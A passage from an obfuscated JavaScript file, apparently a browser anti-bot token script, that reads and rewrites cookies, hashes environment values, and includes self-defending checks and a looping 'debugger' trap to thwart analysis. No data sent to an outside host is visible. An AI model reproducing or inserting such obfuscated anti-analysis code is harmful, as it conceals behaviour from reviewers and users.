_0x5ba10a<<_0x3551ec;},'\x70\x68\x64':function _0x338484(_0xfa93e0,_0x20a124){return _0xfa93e0&_0x20a124;},'\x53\x64\x72':function _0x3609f6(_0x14d285,_0x521531){return _0x14d285>>_0x521531;}};var _0x305c6c=_0xbece('0xa', '\x62\x26\x6e\x57')[_0xbece('0xb', '\x76\x6c\x24\x4b')]('\x7c'),_0x124b6b=0x0;while(!![]){switch(_0x305c6c[_0x124b6b++]){case'\x30':_0x6d9cc5='';continue;case'\x31':while(_0x2357cd[_0xbece('0xc', '\x54\x4e\x29\x53')](_0x1a2850,_0x4ad738)){var _0x133ebe=_0xbece('0xd', '\x29\x52\x32\x44')[_0xbece('0xe', '\x4d\x5b\x70\x4d')]('\x7c'),_0x5677c7=0x0;while(!![]){switch(_0x133ebe[_0x5677c7++]){case'\x30':_0x6d9cc5+=_0x2d9d74[_0xbece('0xf', '\x5b\x6e\x26\x5b')](_0x2357cd[_0xbece('0x10', '\x70\x41\x67\x6e')](_0x2357cd[_0xbece('0x11', '\x21\x63\x48\x78')](_0x2357cd[_0xbece('0x12', '\x52\x62\x21\x71')](_0x12ee1e,0x3),0x4),_0x2357cd[_0xbece('0x13', '\x40\x74\x41\x32')](_0x2357cd[_0xbece('0x14', '\x5d\x45\x5a\x58')](_0x1dd93d,0xf0),0x4)));continue;case'\x31':if(_0x2357cd[_0xbece('0x15', '\x32\x4c\x56\x43')](_0x1a2850,_0x4ad738)){_0x6d9cc5+=_0x2d9d74[_0xbece('0x16', '\x6d\x6a\x58\x2a')](_0x2357cd[_0xbece('0x17', '\x44\x76\x34\x5b')](_0x12ee1e,0x2));_0x6d9cc5+=_0x2d9d74[_0xbece('0x18', '\x5d\x45\x5a\x58')](_0x2357cd[_0xbece('0x19', '\x5e\x4d\x30\x21')](_0x2357cd[_0xbece('0x1a', '\x71\x46\x24\x7a')](_0x2357cd[_0xbece('0x1b', '\x5d\x45\x5a\x58')](_0x12ee1e,0x3),0x4),_0x2357cd[_0xbece('0x1c', '\x32\x4c\x56\x43')](_0x2357cd[_0xbece('0x1d', '\x29\x52\x32\x44')](_0x1dd93d,0xf0),0x4)));_0x6d9cc5+=_0x2d9d74[_0xbece('0x1e', '\x76\x6c\x24\x4b')](_0x2357cd[_0xbece('0x1f', '\x52\x62\x21\x71')](_0x2357cd[_0xbece('0x20', '\x29\x21\x67\x42')](_0x1dd93d,0xf),0x2));_0x6d9cc5+='\x3d';break;}continue;case'\x32':_0x1dd93d=_0x470773[_0xbece('0x21', '\x6a\x4a\x5a\x35')](_0x1a2850++);continue;case'\x33':_0x6d9cc5+=_0x2d9d74[_0xbece('0x22', '\x72\x53\x23\x78')](_0x2357cd[_0xbece('0x23', '\x70\x41\x67\x6e')](_0x2efe13,0x3f));continue;case'\x34':_0x6d9cc5+=_0x2d9d74[_0xbece('0x24', '\x79\x6a\x37\x69')](_0x2357cd[_0xbece('0x25', '\x6e\x26\x23\x63')](_0x12ee1e,0x2));continue;case'\x35':_0x6d9cc5+=_0x2d9d74[_0xbece('0x26', '\x77\x35\x53\x56')](_0x2357cd[_0xbece('0x27', '\x23\x68\x6e\x5d')](_0x2357cd[_0xbece('0x28', '\x2a\x37\x62\x6a')](_0x2357cd[_0xbece('0x29', '\x29\x21\x67\x42')](_0x1dd93d,0xf),0x2),_0x2357cd[_0xbece('0x2a', '\x54\x4e\x29\x53')](_0x2357cd[_0xbece('0x2b', '\x23\x68\x6e\x5d')](_0x2efe13,0xc0),0x6)));continue;case'\x36':_0x12ee1e=_0x2357cd[_0xbece('0x2c', '\x2a\x37\x62\x6a')](_0x470773[_0xbece('0x2d', '\x74\x72\x41\x5a')](_0x1a2850++),0xff);continue;case'\x37':_0x2efe13=_0x470773[_0xbece('0x2e', '\x53\x25\x31\x5d')](_0x1a2850++);continue;case'\x38':if(_0x2357cd[_0xbece('0x2f', '\x23\x68\x6e\x5d')](_0x1a2850,_0x4ad738)){_0x6d9cc5+=_0x2d9d74[_0xbece('0x30', '\x4a\x6b\x61\x6b')](_0x2357cd[_0xbece('0x31', '\x5b\x58\x72\x28')](_0x12ee1e,0x2));_0x6d9cc5+=_0x2d9d74[_0xbece('0x32', '\x6a\x4a\x5a\x35')](_0x2357cd[_0xbece('0x33', '\x79\x6a\x37\x69')](_0x2357cd[_0xbece('0x34', '\x29\x52\x32\x44')](_0x12ee1e,0x3),0x4));_0x6d9cc5+='\x3d\x3d';break;}continue;}break;}}continue;case'\x32':return _0x6d9cc5;continue;case'\x33':var _0x2d9d74=_0xbece('0x35', '\x34\x35\x4b\x55');continue;case'\x34':var _0x12ee1e,_0x1dd93d,_0x2efe13;continue;case'\x35':_0x1a2850=0x0;continue;case'\x36':_0x4ad738=_0x470773[_0xbece('0x36', '\x5b\x6e\x26\x5b')];continue;case'\x37':var _0x6d9cc5,_0x1a2850,_0x4ad738;continue;}break;}}function _0x30bd4b(_0x5cc5e7){var _0x66bf1d=_0xe5968a(this,function(){var _0x2edd7e=function(){return'\x64\x65\x76';},_0x44d5a8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x101035=function(){var _0x358ef7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x358ef7['\x74\x65\x73\x74'](_0x2edd7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a1646=function(){var _0x53ab9d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ab9d['\x74\x65\x73\x74'](_0x44d5a8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4def0c=function(_0x37b79b){var _0x4d7c06=~-0x1>>0x1+0xff%0x0;if(_0x37b79b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4d7c06)){_0x439a9d(_0x37b79b);}};var _0x439a9d=function(_0x11fa76){var _0xe2c624=~-0x4>>0x1+0xff%0x0;if(_0x11fa76['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xe2c624){_0x4def0c(_0x11fa76);}};if(!_0x101035()){if(!_0x3a1646()){_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4def0c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x66bf1d();return function(_0x2177fb){_0x2d2041+=_0x2177fb;return _0x57327b[_0xbece('0x37', '\x5b\x6e\x26\x5b')](_0x5cc5e7,_0x2177fb);};}function _0x3dd8e6(){var _0x58d684={'\x73\x69\x62':function _0x2f39fd(_0x1b7151){return _0x1b7151();},'\x4f\x44\x53':function _0x1300b0(_0x46b640,_0x17b965){return _0x46b640<_0x17b965;},'\x43\x62\x54':function _0x26bef1(_0x2efe90,_0x1864b6){return _0x2efe90+_0x1864b6;}};var _0x395a2f=_0xbece('0x38', '\x43\x31\x24\x4d')[_0xbece('0x39', '\x48\x26\x6b\x26')]('\x7c'),_0x3d151c=0x0;while(!![]){switch(_0x395a2f[_0x3d151c++]){case'\x30':return _0x59603b;continue;case'\x31':_0x58d684[_0xbece('0x3a', '\x2a\x37\x62\x6a')](_0x21a61e);continue;case'\x32':var _0x48519d=_0x4a71ef[_0xbece('0x3b', '\x71\x46\x24\x7a')][_0xbece('0x3c', '\x23\x68\x6e\x5d')]('\x3b');continue;case'\x33':for(var _0x5e7a48=0x0;_0x58d684[_0xbece('0x3d', '\x46\x69\x51\x37')](_0x5e7a48,_0x48519d[_0xbece('0x3e', '\x76\x6c\x24\x4b')]);_0x5e7a48++){var _0x14d21b=_0x48519d[_0x5e7a48][_0xbece('0x3f', '\x47\x4d\x6b\x6f')](0x0,_0x48519d[_0x5e7a48][_0xbece('0x40', '\x77\x35\x53\x56')]('\x3d'));var _0x269ee4=_0x48519d[_0x5e7a48][_0xbece('0x41', '\x70\x30\x21\x4e')](_0x58d684[_0xbece('0x42', '\x46\x69\x51\x37')](_0x48519d[_0x5e7a48][_0xbece('0x43', '\x29\x52\x32\x44')]('\x3d'),0x1),_0x48519d[_0x5e7a48][_0xbece('0x44', '\x79\x6a\x37\x69')]);if(_0x7e7fe1[_0xbece('0x45', '\x6d\x6a\x58\x2a')](_0x14d21b)){_0x59603b[_0x59603b[_0xbece('0x46', '\x4e\x74\x24\x33')]]=_0x269ee4;}}continue;case'\x34':var _0x7e7fe1=new _0x22936d[_0xbece('0x47', '\x4a\x52\x52\x54')](_0xbece('0x48', '\x71\x46\x24\x7a'));continue;case'\x35':var _0x59603b=new _0x22936d[_0xbece('0x49', '\x44\x76\x34\x5b')]();continue;}break;}}function _0x284a4c(_0x2df078){var _0xdef6ac={'\x57\x52\x6f':function _0x4113e2(_0x5aa64d,_0x245a7a){return _0x5aa64d(_0x245a7a);},'\x73\x6c\x78':function _0x6e1bb1(_0x3caec7,_0x20931f){return _0x3caec7+_0x20931f;},'\x6d\x71\x79':function _0x53077c(_0x4ce5f2){return _0x4ce5f2();},'\x6a\x62\x73':function _0x23a8ee(_0x268008,_0x3af922){return _0x268008<_0x3af922;},'\x4c\x64\x6e':function _0x1e2cf9(_0x17ec2a,_0x43cbd4){return _0x17ec2a(_0x43cbd4);},'\x73\x78\x6e':function _0x52f896(_0x5a068e,_0x3d2762){return _0x5a068e+_0x3d2762;},'\x66\x53\x51':function _0x5ea9df(_0x3b3d2d,_0x3f1d21){return _0x3b3d2d+_0x3f1d21;},'\x43\x50\x46':function _0x207493(_0x3c03ad,_0x4c13fc){return _0x3c03ad%_0x4c13fc;},'\x65\x44\x5a':function _0x423cdd(_0x1c5885,_0x27f207){return _0x1c5885-_0x27f207;},'\x71\x77\x75':function _0x46387d(_0x5e0d7b){return _0x5e0d7b();},'\x63\x70\x6b':function _0x5cf4da(_0x1c9724,_0x122239){return _0x1c9724(_0x122239);},'\x62\x76\x76':function _0x16952f(_0x13e8cb,_0x50bc28){return _0x13e8cb+_0x50bc28;},'\x78\x6c\x59':function _0x357577(_0x29f7c3,_0x20699b){return _0x29f7c3+_0x20699b;},'\x58\x50\x6f':function _0x3d9895(_0x4535b9,_0x18862d,_0x3f0dfb){return _0x4535b9(_0x18862d,_0x3f0dfb);},'\x47\x6f\x74':function _0x43f91e(_0x5c69c7,_0x16ced7){return _0x5c69c7-_0x16ced7;},'\x49\x6e\x73':function _0x50c9fd(_0x39609d,_0x29c7fb){return _0x39609d+_0x29c7fb;},'\x59\x55\x4a':function _0x582ad8(_0x52753f,_0x2d8f7f){return _0x52753f+_0x2d8f7f;},'\x54\x58\x4f':function _0x3de087(_0x222c74,_0x4229db,_0x3c0ec8,_0x5c4f9b){return _0x222c74(_0x4229db,_0x3c0ec8,_0x5c4f9b);}};var _0x22b53c=_0xbece('0x4a', '\x5d\x45\x5a\x58')[_0xbece('0x4b', '\x5b\x58\x72\x28')]('\x7c'),_0x17384b=0x0;while(!![]){switch(_0x22b53c[_0x17384b++]){case'\x30':_0xeceb[_0xbece('0x4c', '\x63\x47\x42\x35')](_0xdef6ac[_0xbece('0x4d', '\x5e\x4d\x30\x21')](btoa,_0x2df078));continue;case'\x31':_0xeceb[_0xbece('0x4e', '\x29\x52\x32\x44')]();continue;case'\x32':var _0x1a581a=_0x5e7c07[_0xbece('0x4f', '\x4d\x5b\x70\x4d')]();continue;case'\x33':var _0x5707b4='\x04\x07\xe1\x4d\x75\x71\xdc\xb9';var _0x142e14='';var _0x20446f='';for (var _0x432905=0x0;_0x432905<0x3;_0x432905++){_0x142e14+=_0x5707b4[_0x432905];}for (var _0xb91b27=0x3;_0xb91b27<_0x5707b4['\x6c\x65\x6e\x67\x74\x68'];_0xb91b27++){_0x20446f+=_0x5707b4[_0xb91b27];}var _0x2d8c4e='\x1e\x31\x3d\x20\x33\xe7\x55\x2a';var _0x9012a4=_0x2d8c4e['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x691292=_0x2d8c4e['\x73\x75\x62\x73\x74\x72'](0x4);var _0xf15993='\x62\x14\x83\x99\xa0\xe1\xee\x82';var _0x4d6fc3=0x2;var _0x48985f=0x0;var _0xa79a82=[];for(var _0xfde953=0x0;_0xfde953<_0xf15993['\x6c\x65\x6e\x67\x74\x68'];_0xfde953++){_0xa79a82['\x70\x75\x73\x68'](_0xfde953);}var _0x653177=_0xa79a82.map(function(_0xdc76d9){return (_0xa79a82[_0xdc76d9]%_0x4d6fc3)?'':_0xf15993[_0xdc76d9];})['\x6a\x6f\x69\x6e']('');var _0x70511d=_0xa79a82.map(function(_0x2c0b7f){return (_0xa79a82[_0x2c0b7f]%_0x4d6fc3)?_0xf15993[_0x2c0b7f]:'';})['\x6a\x6f\x69\x6e']('');var _0xd5d3d2=[];for(var _0x983abd=0x0;_0x983abd<_0x653177['\x6c\x65\x6e\x67\x74\x68']+_0x70511d['\x6c\x65\x6e\x67\x74\x68'];_0x983abd++){_0xd5d3d2['\x70\x75\x73\x68'](_0x983abd);}var _0x9aefb8=_0xd5d3d2.map(function(_0xcc1525){return _0xcc1525%_0x4d6fc3==_0x48985f?_0x653177[_0xcc1525/_0x4d6fc3]:_0x70511d[_0xcc1525/_0x4d6fc3|_0x48985f];})['\x6a\x6f\x69\x6e']('');var _0xfcdc13=_0xbece('0x51', _0x9012a4+_0x691292);continue;case'\x34':var _0x5df342='';continue;case'\x35':var _0x22263d=_0xbece('0x52', '\x4e\x74\x24\x33');continue;case'\x36':_0xdef6ac[_0xbece('0x53', '\x63\x47\x42\x35')](_0x21a61e);continue;case'\x37':var _0x5e7c07=new _0x22936d[_0xbece('0x54', '\x46\x5b\x6e\x43')](_0x3d912e[_0xbece('0x55', '\x74\x72\x41\x5a')]);continue;case'\x38':var _0x17efab=0x6;continue;case'\x39':for(var _0x253e68=0x0;_0xdef6ac[_0xbece('0x56', '\x23\x68\x6e\x5d')](_0x253e68,_0x3d912e[_0xbece('0x57', '\x77\x35\x53\x56')]);_0x253e68++){_0x5e7c07[_0x253e68]=_0xdef6ac[_0xbece('0x58', '\x47\x24\x23\x21')](_0xac3959,_0xdef6ac[_0xbece('0x59', '\x71\x46\x24\x7a')](_0x2df078,_0x3d912e[_0x253e68]));}continue;case'\x31\x30':for(var _0x253e68=0x0;_0xdef6ac[_0xbece('0x5a', '\x53\x25\x31\x5d')](_0x253e68,_0xfcdc13[_0xbece('0x5b', '\x4a\x52\x52\x54')]);_0x253e68++){_0x5df342+=_0xdef6ac[_0xbece('0x5c', '\x63\x47\x42\x35')](_0xfcdc13[_0xbece('0x5d', '\x6d\x6a\x58\x2a')](_0x253e68),_0x1a581a[_0xbece('0x5e', '\x41\x30\x6b\x76')](_0xdef6ac[_0xbece('0x5f', '\x53\x25\x31\x5d')](_0x253e68,_0x1a581a[_0xbece('0x5b', '\x4a\x52\x52\x54')])))[_0xbece('0x60', '\x71\x46\x24\x7a')](0x10);}continue;case'\x31\x31':var _0x369e50=_0xdef6ac[_0xbece('0x61', '\x53\x25\x31\x5d')](_0x22263d[_0xbece('0x62', '\x32\x74\x23\x4e')],0x4);continue;case'\x31\x32':_0xdef6ac[_0xbece('0x63', '\x24\x61\x5d\x63')](_0x21a61e);continue;case'\x31\x33':_0x1cee7b=_0xdef6ac[_0xbece('0x64', '\x75\x70\x69\x72')](btoa,_0xdef6ac[_0xbece('0x65', '\x71\x46\x24\x7a')](_0xdef6ac[_0xbece('0x66', '\x75\x59\x29\x6a')](_0xdef6ac[_0xbece('0x67', '\x47\x4d\x6b\x6f')](_0xdef6ac[_0xbece('0x68', '\x6e\x26\x23\x63')](_0xdef6ac[_0xbece('0x69', '\x2a\x37\x62\x6a')](_0xbece,_0xdef6ac[_0xbece('0x6a', '\x53\x25\x31\x5d')](_0xeceb[_0xbece('0x6b', '\x5b\x58\x72\x28')],0x1),_0xfcdc13[_0xbece('0x6c', '\x75\x70\x69\x72')](0x0,0x5)),_0xbece('0x6d', '\x47\x4d\x6b\x6f')),_0x1a581a),_0xbece('0x6e', '\x24\x61\x5d\x63')),_0x5df342));continue;case'\x31\x34':var _0x3d912e=_0xdef6ac[_0xbece('0x6f', '\x77\x35\x53\x56')](_0x3dd8e6);continue;case'\x31\x35':var _0x1cee7b;continue;case'\x31\x36':while(--_0x17efab){_0x22263d=_0xdef6ac[_0xbece('0x70', '\x41\x30\x6b\x76')](_0x22263d[_0xbece('0x71', '\x23\x68\x6e\x5d')](0x1),_0x22263d[0x0]);}continue;case'\x31\x37':while(--_0x369e50){_0x3d6304=_0xdef6ac[_0xbece('0x72', '\x4a\x52\x52\x54')](_0x3d6304[_0xbece('0x73', '\x2a\x37\x62\x6a')](0x1),_0x3d6304[0x0]);}continue;case'\x31\x38':_0xdef6ac[_0xbece('0x74', '\x24\x61\x5d\x63')](_0x2e52c0,_0xbece('0x75', '\x29\x52\x32\x44'),_0x1cee7b,0x14);continue;case'\x31\x39':var _0x3d6304=_0x22263d;continue;}break;}}function _0xac3959(_0x598eed){var _0x4e8792=0x0;for(var _0x16a5ee=0x0;_0x57327b[_0xbece('0x76', '\x62\x26\x6e\x57')](_0x16a5ee,_0x598eed[_0xbece('0x57', '\x77\x35\x53\x56')]);_0x16a5ee++){_0x4e8792+=_0x598eed[_0xbece('0x77', '\x34\x35\x4b\x55')](_0x16a5ee);}_0x57327b[_0xbece('0x78', '\x40\x74\x41\x32')](_0x21a61e);return _0x4e8792;}function _0x2e52c0(_0x4a1dc7,_0x2a92bb,_0x497e72){var _0x4af23a='';if(_0x497e72){var _0x299233=new _0x22936d[_0xbece('0x79', '\x6a\x4a\x5a\x35')]();_0x299233[_0xbece('0x7a', '\x67\x64\x7a\x76')](_0x57327b[_0xbece('0x7b', '\x5d\x45\x5a\x58')](_0x299233[_0xbece('0x7c', '\x4e\x74\x24\x33')](),_0x57327b[_0xbece('0x7d', '\x46\x69\x51\x37')](_0x497e72,0x3e8)));var _0x4af23a=_0x57327b[_0xbece('0x7e', '\x5b\x58\x72\x28')](_0xbece('0x7f', '\x5b\x6e\x26\x5b'),_0x299233[_0xbece('0x80', '\x48\x26\x6b\x26')]());}_0x4a71ef[_0xbece('0x81', '\x75\x70\x69\x72')]=_0x57327b[_0xbece('0x82', '\x4e\x74\x24\x33')](_0x57327b[_0xbece('0x83', '\x52\x62\x21\x71')](_0x57327b[_0xbece('0x84', '\x5e\x4d\x30\x21')](_0x57327b[_0xbece('0x85', '\x21\x63\x48\x78')](_0x4a1dc7,'\x3d'),_0x2a92bb),_0x4af23a),_0xbece('0x86', '\x34\x50\x79\x25'));}function _0x2a4c27(){var _0x4a2284={'\x67\x49\x42':function _0x3a9083(_0x90ba05,_0x39b1be){return _0x57327b[_0xbece('0x87', '\x23\x68\x6e\x5d')](_0x90ba05,_0x39b1be);},'\x6f\x69\x44':function _0xc12f2e(_0x317a20,_0x2880c1){return _0x57327b[_0xbece('0x88', '\x29\x21\x67\x42')](_0x317a20,_0x2880c1);},'\x43\x4b\x77':function _0x1e4549(_0x3e3b02,_0x2b4556){return _0x57327b[_0xbece('0x89', '\x4a\x52\x52\x54')](_0x3e3b02,_0x2b4556);},'\x4c\x41\x4e':function _0x2e35c4(_0xcf99f8,_0x116cfa){return _0x57327b[_0xbece('0x8a', '\x34\x35\x4b\x55')](_0xcf99f8,_0x116cfa);},'\x4a\x49\x79':function _0x1bbe83(_0x6d87b7,_0x4def1c){return _0x57327b[_0xbece('0x8b', '\x43\x31\x24\x4d')](_0x6d87b7,_0x4def1c);},'\x4d\x72\x71':function _0x1362a0(_0x4253bd,_0xc5a78a){return _0x57327b[_0xbece('0x8c', '\x53\x25\x31\x5d')](_0x4253bd,_0xc5a78a);}};function _0x4f00ab(_0x281baa){if(_0x4a2284[_0xbece('0x8d', '\x79\x6a\x37\x69')](_0x4a2284[_0xbece('0x8e', '\x34\x50\x79\x25')]('',_0x4a2284[_0xbece('0x8f', '\x63\x47\x42\x35')](_0x281baa,_0x281baa))[_0xbece('0x90', '\x75\x59\x29\x6a')],0x1)||_0x4a2284[_0xbece('0x91', '\x6a\x4a\x5a\x35')](_0x4a2284[_0xbece('0x92', '\x40\x74\x41\x32')](_0x281baa,0x14),0x0)){(function(){}[_0xbece('0x93', '\x62\x26\x6e\x57')](_0xbece('0x94', '\x4a\x6b\x61\x6b'))());}else{(function(){}[_0xbece('0x95', '\x46\x5b\x6e\x43')](_0xbece('0x96', '\x75\x70\x69\x72'))());}return _0x4a2284[_0xbece('0x97', '\x68\x64\x69\x71')](_0x4f00ab,++_0x281baa);}try{return _0x57327b[_0xbece('0x98', '\x34\x50\x79\x25')](_0x4f00ab,0x0);}catch(_0x3793bd){}};function _0x21a61e(){if(_0x57327b[_0xbece('0x99', '\x32\x74\x23\x4e')](_0x57327b[_0xbece('0x9a', '\x72\x53\x23\x78')](new _0x22936d[_0xbece('0x9b', '\x54\x4e\x29\x53')]()[_0xbece('0x9c', '\x75\x70\x69\x72')](),_0xfe4c23),0x1f4)){_0x57327b[_0xbece('0x9d', '\x74\x72\x41\x5a')](_0x2a4c27);}}function _0x31e69c(_0x3d78c9){var _0x192366={'\x62\x54\x4d':function _0xcd921b(_0x32d2e1,_0x395368){return _0x32d2e1<_0x395368;},'\x77\x53\x52':function _0x2000db(_0x3f02e4,_0x1d5148){return _0x3f02e4<_0x1d5148;},'\x41\x63\x79':function _0x3a4578(_0x9692fd,_0x1afc6b){return _0x9692fd<_0x1afc6b;},'\x56\x72\x4e':function _0x23fd59(_0x2411dd){return _0x2411dd();},'\x6b\x55\x47':function _0x37aad7(_0x1957c8,_0x5c4280){return _0x1957c8(_0x5c4280);},'\x45\x65\x4e':function _0x4c3444(_0x29cc77,_0x436329){return _0x29cc77+_0x436329;},'\x79\x56\x48':function _0x413e88(_0x1743ae,_0x31806d){return _0x1743ae(_0x31806d);},'\x49\x6c\x4d':function _0xdac67(_0x10990b,_0x1fe441){return _0x10990b===_0x1fe441;},'\x51\x66\x42':function _0xb3b8ac(_0xe46c36,_0xc67888){return _0xe46c36+_0xc67888;},'\x64\x61\x71':function _0xaa46ff(_0x7d0121,_0x4d362f){return _0x7d0121(_0x4d362f);},'\x4b\x69\x6c':function _0x11da6e(_0x36c931,_0x3e367c){return _0x36c931+_0x3e367c;},'\x51\x63\x7a':function _0x5ab656(_0x1e58be,_0x4acb0d){return _0x1e58be(_0x4acb0d);},'\x74\x71\x6f':function _0x5ecb0d(_0x234683,_0x437ef7){return _0x234683+_0x437ef7;},'\x65\x59\x41':function _0x42a4f5(_0x47c144,_0x5df042){return _0x47c144+_0x5df042;},'\x6d\x63\x6e':function _0x537cc8(_0x4bbf3f,_0x49282e){return _0x4bbf3f+_0x49282e;},'\x77\x42\x79':function _0x26e66a(_0x5198b2,_0x10b2dd){return _0x5198b2+_0x10b2dd;},'\x74\x72\x49':function _0x4c5381(_0x39d4e,_0x412425){return _0x39d4e>_0x412425;},'\x64\x53\x67':function _0x1bdd16(_0x32ba66,_0x4a31b9){return _0x32ba66<_0x4a31b9;},'\x6c\x65\x6e':function _0x4310f6(_0x42f8db,_0x45648d){return _0x42f8db===_0x45648d;},'\x75\x59\x4d':function _0x204ba3(_0x4aa38e,_0x143208){return _0x4aa38e(_0x143208);},'\x57\x6c\x70':function _0x477e48(_0x30e7d3,_0x38c44d){return _0x30e7d3==_0x38c44d;},'\x65\x47\x73':function _0x442c03(_0x166e54,_0x2ce722){return _0x166e54==_0x2ce722;},'\x4c\x6a\x74':function _0x3f70a2(_0x238e69,_0x2871e2){return _0x238e69(_0x2871e2);},'\x56\x45\x76':function _0x190501(_0x53fd61,_0x495f66){return _0x53fd61(_0x495f66);},'\x6b\x70\x75':function _0x4bef7b(_0x4e99bc,_0x262c98){return _0x4e99bc<_0x262c98;},'\x68\x4d\x70':function _0x3dcdb7(_0x422190,_0x28ca74){return _0x422190+_0x28ca74;},'\x43\x64\x6b':function _0x38110c(_0xf525dc,_0x148594){return _0xf525dc(_0x148594);},'\x57\x69\x74':function _0x40866e(_0x4f3010,_0x52fea1){return _0x4f3010===_0x52fea1;},'\x6b\x4c\x79':function _0x499248(_0x3e8bd2,_0x52b2eb){return _0x3e8bd2(_0x52b2eb);},'\x58\x4d\x43':function _0x2cf8f6(_0x12b42f,_0x59ef88){return _0x12b42f+_0x59ef88;},'\x6c\x65\x47':function _0x1649ad(_0x31fac2,_0x2606ef){return _0x31fac2(_0x2606ef);},'\x51\x76\x78':function _0x595dc2(_0x597ce7,_0x49079d){return _0x597ce7+_0x49079d;},'\x5a\x77\x54':function _0x5e59c3(_0x36f11d){return _0x36f11d();}};var _0x36591a=_0xbece('0x9e', '\x5e\x4d\x30\x21')[_0xbece('0x39', '\x48\x26\x6b\x26')]('\x7c'),_0x584702=0x0;while(!![]){switch(_0x36591a[_0x584702++]){case'\x30':for(var _0x5d2a7e=0x0;_0x192366[_0xbece('0x9f', '\x47\x4d\x6b\x6f')](_0x5d2a7e,0x8);_0x5d2a7e++){_0x59dcc5+=_0x2e6a81[_0x5d2a7e];}continue;case'\x31':var _0x32b9d9='';continue;case'\x32':for(var _0x23b8d9=0x8;_0x192366[_0xbece('0xa0', '\x62\x26\x6e\x57')](_0x23b8d9,_0x2e6a81[_0xbece('0xa1', '\x29\x21\x67\x42')]);_0x23b8d9++){_0x32b9d9+=_0x2e6a81[_0x23b8d9];}continue;case'\x33':var _0x3f8b4e=new Array();continue;case'\x34':for(var _0x522634=0x0;_0x192366[_0xbece('0xa2', '\x4b\x4b\x39\x52')](_0x522634,_0x3d78c9[_0xbece('0xa3', '\x62\x26\x6e\x57')]);_0x522634++){var _0x1dc482=_0x3d78c9[_0x522634][0x0];var _0xbcc6f1=_0x3d78c9[_0x522634][0x2];switch(_0x3d78c9[_0x522634][0x1]){case _0xbece('0xa4', '\x24\x61\x5d\x63'):try{if(typeof _0x192366[_0xbece('0xa5', '\x4a\x52\x52\x54')](_0xbcc6f1)!==_0xbece('0x4', '\x75\x59\x29\x6a')){_0x3f8b4e[_0x3f8b4e[_0xbece('0xa6', '\x63\x47\x42\x35')]]=_0x192366[_0xbece('0xa7', '\x4d\x5b\x70\x4d')](_0x17156b,_0x192366[_0xbece('0xa8', '\x47\x4d\x6b\x6f')](_0x1dc482,_0xbece('0xa9', '\x68\x64\x69\x71')));}else{_0x3f8b4e[_0x3f8b4e[_0xbece('0xaa', '\x6d\x6a\x58\x2a')]]=_0x192366[_0xbece('0xab', '\x71\x46\x24\x7a')](_0x17156b,_0x192366[_0xbece('0xac', '\x72\x53\x23\x78')](_0x1dc482,_0xbece('0xad', '\x34\x50\x79\x25')));}}catch(_0x23154b){_0x3f8b4e[_0x3f8b4e[_0xbece('0x36', '\x5b\x6e\x26\x5b')]]=_0x192366[_0xbece('0xae', '\x6a\x4a\x5a\x35')](_0x17156b,_0x192366[_0xbece('0xaf', '\x29\x52\x32\x44')](_0x1dc482,_0xbece('0xb0', '\x72\x53\x23\x78')));}break;case _0xbece('0xb1', '\x46\x69\x51\x37'):try{try{_0x48d225=_0x192366[_0xbece('0xb2', '\x44\x76\x34\x5b')](_0xbcc6f1);if(_0x192366[_0xbece('0xb3', '\x48\x26\x6b\x26')](typeof _0x48d225,_0xbece('0xb4', '\x5d\x45\x5a\x58'))){_0x3f8b4e[_0x3f8b4e[_0xbece('0xb5', '\x47\x4d\x6b\x6f')]]=_0x192366[_0xbece('0xb6', '\x4b\x4b\x39\x52')](_0x17156b,_0x192366[_0xbece('0xb7', '\x53\x25\x31\x5d')](_0x1dc482,_0xbece('0xb8', '\x23\x68\x6e\x5d')));}else if(_0x192366[_0xbece('0xb9', '\x41\x30\x6b\x76')](_0x48d225,null)){_0x3f8b4e[_0x3f8b4e[_0xbece('0xba', '\x21\x63\x48\x78')]]=_0x192366[_0xbece('0xbb', '\x5d\x45\x5a\x58')](_0x17156b,_0x192366[_0xbece('0xbc', '\x4b\x4b\x39\x52')](_0x1dc482,_0xbece('0xbd', '\x6e\x26\x23\x63')));}else{_0x3f8b4e[_0x3f8b4e[_0xbece('0x3e', '\x76\x6c\x24\x4b')]]=_0x192366[_0xbece('0xbe', '\x21\x63\x48\x78')](_0x17156b,_0x192366[_0xbece('0xbf', '\x32\x74\x23\x4e')](_0x192366[_0xbece('0xc0', '\x52\x62\x21\x71')](_0x1dc482,'\x3d'),_0x48d225[_0xbece('0xc1', '\x5d\x45\x5a\x58')]()));}}catch(_0x44dc47){_0x3f8b4e[_0x3f8b4e[_0xbece('0x90', '\x75\x59\x29\x6a')]]=_0x192366[_0xbece('0xc2', '\x4e\x74\x24\x33')](_0x17156b,_0x192366[_0xbece('0xc3', '\x6e\x26\x23\x63')](_0x1dc482,_0xbece('0xc4', '\x72\x53\x23\x78')));break;}break;}catch(_0x3e5fc5){_0x3f8b4e[_0x3f8b4e[_0xbece('0xa6', '\x63\x47\x42\x35')]]=_0x192366[_0xbece('0xc5', '\x4a\x52\x52\x54')](_0x17156b,_0x192366[_0xbece('0xc6', '\x23\x68\x6e\x5d')](_0x192366[_0xbece('0xc7', '\x77\x35\x53\x56')](_0x1dc482,'\x3d'),_0x3e5fc5));}break;case _0xbece('0xc8', '\x75\x59\x29\x6a'):try{var _0x1a0d3d=_0xbece('0xc9', '\x53\x25\x31\x5d')[_0xbece('0xca', '\x2a\x37\x62\x6a')]('\x7c'),_0x45dc0f=0x0;while(!![]){switch(_0x1a0d3d[_0x45dc0f++]){case'\x30':for(var _0x58c0da=0x0;_0x192366[_0xbece('0xcb', '\x5b\x6e\x26\x5b')](_0x58c0da,_0x4e42e5[_0xbece('0xcc', 